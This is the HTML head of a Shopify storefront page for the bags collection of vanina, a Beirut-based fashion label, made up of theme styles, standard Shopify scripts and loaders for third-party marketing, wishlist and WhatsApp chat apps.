

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vanina.me/collections/bags
body_size: 46149
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head>
<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=gfmcm-k4ef8oq5px1pus0qdg-jmena&shop=shopvanina.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Collection", ReferenceIdentifier: "4454055959", Personalized: false };

LimeSpot.StoreInfo = { Theme: "Broadcast-Creo" };


LimeSpot.CartItems = [];
</script>





    <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#000000">
  <link rel="canonical" href="https://vanina.me/collections/bags">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <!-- ======================= Broadcast Theme V5.1.3 ========================= --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//vanina.me/cdn/shop/t/37/assets/theme.css?v=23072071918345277321738765383" as="style" rel="preload">
  <link href="//vanina.me/cdn/shop/t/37/assets/vendor.js?v=93779096473886333451691665024" as="script" rel="preload">
  <link href="//vanina.me/cdn/shop/t/37/assets/theme.dev.js?v=95141738764766905601708519675" as="script" rel="preload">
<script>
  console.log('here')
</script>
    <link rel="icon" type="image/png" href="//vanina.me/cdn/shop/files/new-favicon.svg?crop=center&height=32&v=1707997159&width=32">
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    BAGS
    
    
    
      &ndash; vanina
    
  </title>

  
    <meta name="description" content="Vanina is a Beirut-based fashion house dedicated to local craftsmanship, detail and responsible production.">
  

  <meta property="og:site_name" content="vanina">
<meta property="og:url" content="https://vanina.me/collections/bags">
<meta property="og:title" content="BAGS">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Vanina is a Beirut-based fashion house dedicated to local craftsmanship, detail and responsible production."><meta property="og:image" content="http://vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539">
  <meta property="og:image:secure_url" content="https://vanina.me/cdn/shop/collections/4_208-1200px.jpg?v=1679579539">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAGS">
<meta name="twitter:description" content="Vanina is a Beirut-based fashion house dedicated to local craftsmanship, detail and responsible production.">

  <!-- CSS ================================================================== -->

  <link href="//vanina.me/cdn/shop/t/37/assets/font-settings.css?v=92095228675558483461762264083" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {--scrollbar-width: 0px;





--COLOR-VIDEO-BG: #f2f2f2;
--COLOR-BG-BRIGHTER: #f2f2f2;--COLOR-BG: #ffffff;--COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
--COLOR-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-BG-SECONDARY: #f7f9fa;
--COLOR-BG-SECONDARY-LIGHTEN: #ffffff;
--COLOR-BG-RGB: 255, 255, 255;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #000000;
--COLOR-TEXT-LIGHT: #4d4d4d;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(0, 0, 0, 0.05);
--COLOR-A10: rgba(0, 0, 0, 0.1);
--COLOR-A15: rgba(0, 0, 0, 0.15);
--COLOR-A20: rgba(0, 0, 0, 0.2);
--COLOR-A25: rgba(0, 0, 0, 0.25);
--COLOR-A30: rgba(0, 0, 0, 0.3);
--COLOR-A35: rgba(0, 0, 0, 0.35);
--COLOR-A40: rgba(0, 0, 0, 0.4);
--COLOR-A45: rgba(0, 0, 0, 0.45);
--COLOR-A50: rgba(0, 0, 0, 0.5);
--COLOR-A55: rgba(0, 0, 0, 0.55);
--COLOR-A60: rgba(0, 0, 0, 0.6);
--COLOR-A65: rgba(0, 0, 0, 0.65);
--COLOR-A70: rgba(0, 0, 0, 0.7);
--COLOR-A75: rgba(0, 0, 0, 0.75);
--COLOR-A80: rgba(0, 0, 0, 0.8);
--COLOR-A85: rgba(0, 0, 0, 0.85);
--COLOR-A90: rgba(0, 0, 0, 0.9);
--COLOR-A95: rgba(0, 0, 0, 0.95);

--COLOR-BORDER: rgb(240, 240, 240);
--COLOR-BORDER-LIGHT: #f6f6f6;
--COLOR-BORDER-HAIRLINE: #f7f7f7;
--COLOR-BORDER-DARK: #bdbdbd;/* === Bright color ===*/
--COLOR-PRIMARY: #000000;
--COLOR-PRIMARY-HOVER: #000000;
--COLOR-PRIMARY-FADE: rgba(0, 0, 0, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(0, 0, 0, 0.1);
--COLOR-PRIMARY-LIGHT: #4d4d4d;--COLOR-PRIMARY-OPPOSITE: #ffffff;



/* === link Color ===*/
--COLOR-LINK: #000000;
--COLOR-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-LINK-FADE: rgba(0, 0, 0, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(0, 0, 0, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #f9dee5;
--COLOR-SALE-TEXT: #af7b88;--COLOR-SALE-TEXT-SECONDARY: #f9dee5;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #ffffff;
--COLOR-BADGE-TEXT: #212121;

/* === Product sale color ===*/
--COLOR-SALE: #ea3323;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SELECT: 0px;

--COLOR-HEADER-BG: #ffffff;--COLOR-HEADER-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-HEADER-LINK: #000000;
--COLOR-HEADER-LINK-HOVER: rgba(0, 0, 0, 0.7);

--COLOR-MENU-BG: #ffffff;
--COLOR-MENU-LINK: #000000;
--COLOR-MENU-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-SUBMENU-BG: #ffffff;
--COLOR-SUBMENU-LINK: #000000;
--COLOR-SUBMENU-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-SUBMENU-TEXT-LIGHT: #4d4d4d;
--COLOR-MENU-TRANSPARENT: #000000;
--COLOR-MENU-TRANSPARENT-HOVER: rgba(0, 0, 0, 0.7);

--COLOR-FOOTER-BG: #f8edd8;
--COLOR-FOOTER-TEXT: #000000;
--COLOR-FOOTER-TEXT-A35: rgba(0, 0, 0, 0.35);
--COLOR-FOOTER-TEXT-A75: rgba(0, 0, 0, 0.75);
--COLOR-FOOTER-LINK: #000000;
--COLOR-FOOTER-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-FOOTER-BORDER: #000000;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;
--underlay-opacity: 1;
--underlay-bg: rgba(0,0,0,0.4);

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//vanina.me/cdn/shop/t/37/assets/icon-zoom-in.svg?v=182473373117644429561691665024" );
--ICON-ZOOM-OUT: url( "//vanina.me/cdn/shop/t/37/assets/icon-zoom-out.svg?v=101497157853986683871691665024" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//vanina.me/cdn/shop/t/37/assets/icon-add-bag.svg?v=23763382405227654651691665024" );
  --ICON-ADD-CART: url( "//vanina.me/cdn/shop/t/37/assets/icon-add-cart.svg?v=3962293684743587821691665024" );
  --ICON-ARROW-LEFT: url( "//vanina.me/cdn/shop/t/37/assets/icon-arrow-left.svg?v=136066145774695772731691665024" );
  --ICON-ARROW-RIGHT: url( "//vanina.me/cdn/shop/t/37/assets/icon-arrow-right.svg?v=150928298113663093401691665024" );
  --ICON-SELECT: url("//vanina.me/cdn/shop/t/37/assets/icon-select.svg?v=167170173659852274001691665024");


--PRODUCT-GRID-ASPECT-RATIO: 130.0%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 400;
--FONT-WEIGHT-BODY-BOLD: 500;

--FONT-STACK-BODY: Montserrat, sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 0.8;

--FONT-WEIGHT-HEADING: 400;
--FONT-WEIGHT-HEADING-BOLD: 500;

--FONT-STACK-HEADING: Montserrat, sans-serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 1.15;
/*  */
--FONT-STACK-NAV: 'Abhaya Libre', serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;

--FONT-ADJUST-NAV: 0.95;

--FONT-WEIGHT-NAV: 400;
--FONT-WEIGHT-NAV-BOLD: 500;

--FONT-SIZE-BASE: 0.8rem;
--FONT-SIZE-BASE-PERCENT: 0.8;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 120.0%;
--PARALLAX-STRENGTH-MAX: 130.0%;--COLUMNS: 4;
--COLUMNS-MEDIUM: 3;
--COLUMNS-SMALL: 2;
--COLUMNS-MOBILE: 1;--LAYOUT-OUTER: 32px;
  --LAYOUT-GUTTER: 32px;
  --LAYOUT-OUTER-MEDIUM: 22px;
  --LAYOUT-GUTTER-MEDIUM: 22px;
  --LAYOUT-OUTER-SMALL: 16px;
  --LAYOUT-GUTTER-SMALL: 16px;--base-animation-delay: 0ms;
--line-height-normal: 1.375; /* Equals to line-height: normal; */--SIDEBAR-WIDTH: 270px;
  --SIDEBAR-WIDTH-MEDIUM: 258px;--DRAWER-WIDTH: 380px;--ICON-STROKE-WIDTH: 1px;/* === Button General ===*/
--BTN-FONT-STACK: "Fjalla One", sans-serif;
--BTN-FONT-WEIGHT: 400;
--BTN-FONT-STYLE: normal;
--BTN-FONT-SIZE: 13px;

--BTN-LETTER-SPACING: 0.1em;
--BTN-UPPERCASE: uppercase;
--BTN-TEXT-ARROW-OFFSET: -1px;

/* === Button Primary ===*/
--BTN-PRIMARY-BORDER-COLOR: #212121;
--BTN-PRIMARY-BG-COLOR: #212121;
--BTN-PRIMARY-TEXT-COLOR: #ffffff;


  --BTN-PRIMARY-BG-COLOR-BRIGHTER: #3b3b3b;


/* === Button Secondary ===*/
--BTN-SECONDARY-BORDER-COLOR: #ab8c52;
--BTN-SECONDARY-BG-COLOR: #ab8c52;
--BTN-SECONDARY-TEXT-COLOR: #ffffff;


  --BTN-SECONDARY-BG-COLOR-BRIGHTER: #9a7e4a;


/* === Button White ===*/
--TEXT-BTN-BORDER-WHITE: #fff;
--TEXT-BTN-BG-WHITE: #fff;
--TEXT-BTN-WHITE: #000;
--TEXT-BTN-BG-WHITE-BRIGHTER: #f2f2f2;

/* === Button Black ===*/
--TEXT-BTN-BG-BLACK: #000;
--TEXT-BTN-BORDER-BLACK: #000;
--TEXT-BTN-BLACK: #fff;
--TEXT-BTN-BG-BLACK-BRIGHTER: #1a1a1a;

/* === Cart Gradient ===*/


  --FREE-SHIPPING-GRADIENT: linear-gradient(to right, var(--COLOR-PRIMARY-LIGHT) 0%, var(--COLOR-PRIMARY) 100%);


}

::backdrop {
  --underlay-opacity: 1;
  --underlay-bg: rgba(0,0,0,0.4);
}
</style>


  <link href="//vanina.me/cdn/shop/t/37/assets/theme.css?v=23072071918345277321738765383" rel="stylesheet" type="text/css" media="all" />
<link href="//vanina.me/cdn/shop/t/37/assets/swatches.css?v=157844926215047500451691665024" as="style" rel="preload">
    <link href="//vanina.me/cdn/shop/t/37/assets/swatches.css?v=157844926215047500451691665024" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.swatches {
    --black: #000000;--white: #fafafa;--blank: url(//vanina.me/cdn/shop/files/blank_small.png?v=7910);--honey: #e1a864;--gold: #c9b18f;--silver: #E2DFE3;--grey: #a6959c;--saphir: #f6de86;--white: #fefffd;--brown: #6a4b40;--beige: #dcbe9f;
  }</style>
<script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//vanina.me/cdn/shop/t/37/assets/ie11.js?v=144489047535103983231691665024";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.documentElement.style.setProperty('--scrollbar-width', `${getScrollbarWidth()}px`);

    function getScrollbarWidth() {
      // Creating invisible container
      const outer = document.createElement('div');
      outer.style.visibility = 'hidden';
      outer.style.overflow = 'scroll'; // forcing scrollbar to appear
      outer.style.msOverflowStyle = 'scrollbar'; // needed for WinJS apps
      document.documentElement.appendChild(outer);

      // Creating inner element and placing it in the container
      const inner = document.createElement('div');
      outer.appendChild(inner);

      // Calculating difference between container's full width and the child width
      const scrollbarWidth = outer.offsetWidth - inner.offsetWidth;

      // Removing temporary elements from the DOM
      outer.parentNode.removeChild(outer);

      return scrollbarWidth;
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//vanina.me/cdn/shop/t/37/assets/photoswipe.js?v=162613001030112971491691665024',
        smoothscroll: '//vanina.me/cdn/shop/t/37/assets/smoothscroll.js?v=37906625415260927261691665024',
      },
      strings: {
        addToCart: "Add to cart",
        cartAcceptanceError: "You must accept our terms and conditions.",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free",
        swatchesColor: "Color, Colour"
      },
      settings: {
        customerLoggedIn: null ? true : false,
        cartDrawerEnabled: true,
        enableQuickAdd: true,
        enableAnimations: true,
        variantOnSale: true,
      },
      moneyFormat: false ? "${{amount_no_decimals}}  USD" : "${{amount_no_decimals}} ",
      moneyWithoutCurrencyFormat: "${{amount_no_decimals}} ",
      moneyWithCurrencyFormat: "${{amount_no_decimals}}  USD",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '5.1.3'
    };

    if (window.performance) {
      window.performance.mark('init');
    } else {
      window.fastNetworkAndCPU = false;
    }
  </script>

  
    <script src="//vanina.me/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//vanina.me/cdn/shop/t/37/assets/vendor.js?v=93779096473886333451691665024" defer="defer"></script>
  <script src="//vanina.me/cdn/shop/t/37/assets/theme.dev.js?v=95141738764766905601708519675" defer="defer"></script><!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q991mft9bk47djywbnhjeyvglq21rl">
<meta name="facebook-domain-verification" content="9ywssnecmci64ia38vmt8ccjbmrdjn">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/23639211/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/bags.atom" />
<link rel="next" href="/collections/bags?page=2">
<link rel="alternate" type="application/json+oembed" href="https://vanina.me/collections/bags.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5d6456b16422de4bf40aba38db31cc8b","betas":["rich-media-storefront-analytics"],"domain":"vanina.me","predictiveSearch":true,"shopId":23639211,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopvanina.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Broadcast-Creo","id":136749023460,"schema_name":"Broadcast","schema_version":"5.1.3","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vanina.me/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//vanina.me/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//vanina.me/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//vanina.me/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//vanina.me/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopvanina.myshopify.com\u0026external-type=shopify\u0026shop=shopvanina.myshopify.com","https:\/\/d3bt4yq3k408c5.cloudfront.net\/trafficguard.js?shop=shopvanina.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/843017245681d1c79a9fc3ed7\/767f5af367b9fbd864d21ad91.js?shop=shopvanina.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=shopvanina.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/843017245681d1c79a9fc3ed7\/9692aaeea3ec31e380d79b832.js?shop=shopvanina.myshopify.com","https:\/\/cdn.tabarn.app\/cdn\/automatic-discount\/automatic-discount-v2.min.js?shop=shopvanina.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=gfmcm-k4ef8oq5px1pus0qdg-jmena\u0026shop=shopvanina.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopvanina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":23639211,"offset":7200,"reqid":"a6ab8ca3-8da6-4432-be19-cfa54e477c65-1768837125","pageurl":"vanina.me\/collections\/bags","u":"0c43ae83438d","p":"collection","rtyp":"collection","rid":4454055959};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vanina.me/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vanina.me/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//vanina.me/cdn/shop/t/37/compiled_assets/scripts.js?v=7910"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Abhaya+Libre&family=Tajawal&display=swap" rel="stylesheet">
<!-- BEGIN app block: shopify://apps/musbu-wa-chat/blocks/app-embed/267d7a73-494b-4925-ba55-49fe70b0f09e -->

<div id="cx_whatsapp_init"></div>


<script>
console.log("--------------CX - WhatsApp Chat---------------");
window.cxMusbuMetaData = {"id":22120,"shop_id":"shopvanina.myshopify.com","button_color":"#000000","button_position":null,"button_size":60,"mobile_view":1,"where_to_show":"all","background_color":"#ffbb00s","button_shape":"circle","isBackground":false,"icon_uid":4,"whatsapp_number":null,"whatsapp_text":null,"pro_icon":"0","sendProductUrl":0,"review_enabled":"1","status":1,"channels":[{"type":"whatsapp","displayOnDesktop":true,"displayOnMobile":true,"number":"+96179193449","message":null,"channelName":"Vanina Whatsapp"}],"styling":{"buttonLayout":"1","singleAccountLayout":"0","multipleAccountLayout":"1","desktopPosition":null,"customDesktopSpacing":false,"desktopSpacing1":"10","desktopSpacing2":"10","mobilePosition":"right","customMobileSpacing":false,"mobileSpacing1":"10","mobileSpacing2":"10","buttonBackgroundColor":"#150505","popupBackgroundColor":"#2a2c2b","hoverText":null,"popupTitle":null,"popupSubtitle":null,"buttonHeading":null,"buttonSubHeading":null,"pageLinks":[{"page":null}],"isPreset":["3"],"presetId":"29","isRounded":false,"isCustomIcon":["1"],"selectedCustomIcon":"svg1","defaultChatMessage":null,"chatInputPlaceholder":null,"chatButtonName":null,"isPulse":true,"isNotificationNumber":false,"notificationNumber":"1","customCss":null},"settings":null,"created_at":"2024-11-06T14:52:21.000000Z","updated_at":"2024-11-26T11:07:15.000000Z"};

// Check if FontAwesome object exists
if (typeof FontAwesome == "undefined") {
    // FontAwesome is not loaded, add the CDN link
    var link = document.createElement("link");
    link.rel = "stylesheet";
    link.href = "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css";
    link.integrity = "sha512-OdEXQYCOldjqUEsuMKsZRj93Ht23QRlhIb8E/X0sbwZhme8eUw6g8q7AdxGJKakcBbv7+/PX0Gc2btf7Ru8cZA==";
    link.crossOrigin = "anonymous";
    link.referrerPolicy = "no-referrer";
    document.head.appendChild(link);
}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="${{amount_no_decimals}} " id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

